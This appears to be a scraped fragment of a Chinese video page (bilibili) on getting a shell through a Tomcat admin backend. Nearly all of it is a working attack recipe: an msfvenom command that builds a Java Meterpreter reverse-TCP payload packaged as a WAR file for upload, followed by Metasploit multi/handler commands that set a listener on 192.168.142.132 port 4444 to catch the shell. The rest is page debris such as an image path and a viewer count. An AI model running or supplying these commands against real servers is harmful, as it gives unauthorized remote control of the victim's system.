 tomcat后台getshell
bilibili
bafangwy.com
msfvenom -p java/meterpreter/reverse_tcp
lhost=192.168.142.132 lport=4444 -f war -o kali.war
use exploit/multi/handler
show options
set payload java/meterpreter/reverse_tcp
set LHOST 192.168.142.132
set LPORT 4444
exploit
1人正在看